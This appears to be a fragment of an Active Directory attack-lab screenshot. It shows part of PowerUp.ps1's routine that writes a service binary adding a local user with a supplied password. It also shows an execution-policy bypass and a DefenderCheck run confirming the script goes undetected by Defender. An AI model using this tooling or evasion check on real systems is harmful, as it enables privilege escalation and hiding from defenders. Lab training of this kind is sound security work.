 2636 )
2637
2638 BEGIN {
2639 # the raw unpatched service binary
2640 $B64Binary = ""
2641 [Byte[]] $Binary = [Byte[]][Convert]::FromBase64String($B64Binary)
2642
2643 if ($PSBoundParameters['Command']) {
2644 $ServiceCommand = $Command
2645 }
2646 else {
2647 if ($PSBoundParameters['Credential']) {
2648 $UserNameToAdd = $Credential.UserName
2649 $PasswordToAdd = $Credential.GetNetworkCredential().Password
2650 }
2651 else {
2652 $UserNameToAdd = $UserName
2653 $PasswordToAdd = $Password
2654 }
2655
Command Prompt - powershell -ep bypass
PS C:\AD\Tools> C:\AD\Tools\DefenderCheck.exe C:\AD\Tools\PowerUp.ps1
[+] No threat found in submitted file!
PS C:\AD\Tools>